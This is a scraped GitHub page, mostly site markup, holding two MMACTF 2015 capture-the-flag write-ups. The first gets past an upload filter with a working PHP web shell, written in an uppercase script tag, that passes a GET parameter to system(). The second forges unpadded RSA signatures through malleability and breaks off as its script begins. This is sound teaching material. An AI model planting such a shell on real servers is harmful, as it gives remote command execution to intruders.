<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Uploader (Web, 100pts)
---
## Problem
This uploader deletes all /<\?|php/. So you cannot run php.
http://recocta.chal.mmactf.link:9080/http://recocta.chal.mmactf.link:9081/ (Mirror 1)http://recocta.chal.mmactf.link:9082/ (Mirror 2)http://recocta.chal.mmactf.link:9083/ (Mirror 3)
You can only upload files whose name is matched by /^[a-zA-Z0-9]+\.[a-zA-Z0-9]+$/.
## Solution
Web page contains only one simple upload form:

Each file is accesible after uploading, so we can try to upload some simple shell to find the flag, which should be placed somewhere on the server.
As we can't use regular PHP script tags, so we have to find another way to upload PHP shell and execute it.We can use _script_ tag with language set to PHP (we are using uppercases here as lower cases are deleted): ```html
<form action="" method="get"><textarea name="c" rows="10" cols="80"> <script language="PHP"> if (isset($_GET['c'])) {echo $_GET['c'];} </script></textarea><button type="submit">go</button></form><hr /><div>Result of <script language="PHP"> if(isset($_GET['c'])){echo $_GET['c'];} </script><script language="PHP"> $output="";if (isset($_GET['c'])){$output=@system($_GET['c']);};</script></div> ```
Result of <script language="PHP"> if(isset($_GET['c'])){echo $_GET['c'];} </script>
This won't work in the future versions of PHP, as from PHP 7 ASP tags and _script_ tags will be removed.
After uploading the shell, let's take a look around:

We can see file named _flag_ in the root directory of the server.
We can execute _cat flag_ command via the shell and catch the flag:

## Links
|
# MMACTF 2015: Signer and Verifier
## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| MMACTF 2015 | Signer and Verifier | Crypto | 100 |
**Description:**>*Signer: nc cry1.chal.mmactf.link 44815*>>*Verifier: nc cry1.chal.mmactf.link 44816*
## Write-up
This challenge consists of two services, a signer and a verifier. When we connect to the verifier we see the following:
```bash$nc cry1.chal.mmactf.link 44816n = 167891001700388890587843249700549749388526432049480469518286617353920544258774519927209158925778143308323065254691520342763823691453238628056767074647261280532853686188135635704146982794597383205258532849509382400026732518927013916395873932058316105952437693180982367272310066869071042063581536335953290566509e = 65537Sign it!107108056963926119307653689154379598833550598031154162917162315758527187945122022207634177035686529281496908832607092667606369706299100204708802542148796371841158674597117510610317948171940682385931628021629686```
As we can se we are presented with an RSA public key (in the form of public modulus n and public exponent e) and a challenge plaintext which we somehow have to sign (presumably with the private key corresponding to this public key). When we connect to the signer we get the following:
```bash$nc cry1.chal.mmactf.link 448151234126500963383535523362422924813570198504368489400746397031182274029742549857996545699890486143555204412107191370721377288720744197999437743673395598519189494683098886868733633814783755962191762295825481720826404197724774063414955423222607128807811029259753833850658565679707331824250463952223440882461917812348```
This seems to be a signing oracle (no doubt using the private key corresponding to the public key, which is static, used by the verifier) so what's the problem? Well when we pass on a challenge plaintext of the kind given to us by the verifier we get the following:
```bash$nc cry1.chal.mmactf.link 44815107108056963926119307653689154379598833550598031154162917162315758527187945122022207634177035686529281496908832607092667606369706299100204708802542148796371841158674597117510610317948171940682385931628021629686By the way, I'm looking forward to the PIDs subsystem of cgroups.```
Whereas when we remove or add a single digit to the challenge we get this:
```bash$nc cry1.chal.mmactf.link 4481510710805696392611930765368915437959883355059803115416291716231575852718794512202220763417703568652928149690883260709266760636970629910020470880254214879637184115867459711751061031794817194068238593162802162968147655036597293305287412005777140278249802003939555937089164172422310997238414653941169425568992363729759130379274714704315657478726728732183172990345255790708296252563573275504637254440529890445790003642491465123813432002198838829323949088590667753148114497616813091973209149042178462665092221125938589873673$nc cry1.chal.mmactf.link 44815107108056963926119307653689154379598833550598031154162917162315758527187945122022207634177035686529281496908832607092667606369706299100204708802542148796371841158674597117510610317948171940682385931628021629686140554833205541852225538783096022884952816938532401725134569154194659158764593741588110294682715910408307274670446470709602661473087620769030150896852818609348118003071968920399236599352135542152945975313345289167077791643988714019511932253264580928444962319227704772912629620902511461638494295201551941416248```
Looks like our signing oracle won't sign challenges of the size provided to us by the verifier. Not to worry, however. Assuming this is plain, unpadded RSA we can use RSA's malleability property to bypass this check. Given that signing a challenge with an RSA private key is simply modular exponentiation with the private exponent it looks like this:

And given that modular exponentiation distributes over modular multiplication this gives us:

Hence we can trivially divide our challenge by a number n (provided it is in itself considered valid for signing and the challenge is a multiple of it), say 2, sign it and sign the quotient seperately, multiply them and apply modular reduction with the public key's modulus and hence forge the signature. [The following script](solution/forge.py) automates this:
```python#!/usr/bin/python## MMACTF 2015# signerverifier (CRYPTO/100)## @a: Smoke Leet Everyday# @u: https://github.com/smokeleeteveryday#
from pwn import *
